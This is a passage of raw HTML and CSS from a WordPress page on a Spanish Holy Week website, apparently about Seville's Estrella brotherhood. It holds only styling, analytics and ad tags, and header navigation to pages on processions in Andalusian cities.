.ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:91px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:91px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:10px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:10px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-6);background-image:none;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1em;padding-bottom:1em;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:none;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-2);border:none;background:var(--ast-global-color-4);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:328px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:328px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:328px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:921px){.ast-above-header.ast-above-header-bar, .ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0px;padding-bottom:0px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#8bc34a;--e-global-color-astglobalcolor1:#7baf42;--e-global-color-astglobalcolor2:#111111;--e-global-color-astglobalcolor3:#333333;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#d5c9c9;--e-global-color-astglobalcolor6:#001524;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if IE]> <script src="https://semanasantaonline.es/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script type="litespeed/javascript" data-src="https://semanasantaonline.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#0a0a0a","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DK54GXR8ZZ" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["semanasantaonline.es"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-DK54GXR8ZZ")</script> <link rel="https://api.w.org/" href="https://semanasantaonline.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://semanasantaonline.es/wp-json/wp/v2/pages/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://semanasantaonline.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel='shortlink' href='https://semanasantaonline.es/?p=4538' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://semanasantaonline.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemanasantaonline.es%2Fhermandad-de-la-estrella-de-sevilla%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://semanasantaonline.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemanasantaonline.es%2Fhermandad-de-la-estrella-de-sevilla%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.157.0" />
 <script type="litespeed/javascript" data-src="//www.googletagmanager.com/gtag/js?id=UA-163841621-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-163841621-1')</script> <style>img#wpstats{display:none}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8892341621277590&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-32x32.jpeg" sizes="32x32" /><link rel="icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-192x192.jpeg" sizes="192x192" /><link rel="apple-touch-icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-180x180.jpeg" /><meta name="msapplication-TileImage" content="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-270x270.jpeg" /></head><body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-4538 metaslider-plugin ast-desktop ast-plain-container ast-no-sidebar astra-4.11.5 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header mob-menu-slideout-over ast-normal-title-enabled elementor-default elementor-kit-21 elementor-page elementor-page-4538"><a
class="skip-link screen-reader-text"
href="#content"
title="Ir al contenido">
Ir al contenido</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-above-header-wrap  "><div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder"><div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout"><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				></div></div></div></div></div></div></div><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout"><div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navegación del sitio principal" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4287"><a href="https://semanasantaonline.es/" class="menu-link">Inicio</a></li><li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" class="menu-link">Semana Santa Sevilla</a></li><li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" class="menu-link">Semana Santa Málaga</a></li><li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" class="menu-link">Semana Santa Córdoba</a></li><li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" class="menu-link">Semana Santa Jaén</a></li><li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" class="menu-link">Semana Santa Cádiz</a></li><li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" class="menu-link">Semana Santa Huelva</a></li><li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://semanasantaonline.es/semana-santa-en-granada/" class="menu-link">Semana Santa Granada</a></li><li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" class="menu-link">Semana Santa Almeria</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-above-header-wrap " ><div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
